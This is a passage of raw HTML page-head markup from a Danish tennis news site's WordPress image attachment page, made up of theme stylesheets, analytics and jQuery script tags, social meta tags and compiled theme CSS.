<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/27010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=27010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fklubtennis-faelles-passion-skaber-resultater-i-hik%2Fhik3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fklubtennis-faelles-passion-skaber-resultater-i-hik%2Fhik3%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-11-27T07:58:30+00:00" />
<meta property="article:modified_time" content="2014-11-27T08:01:42+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="8cd2d72d32";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 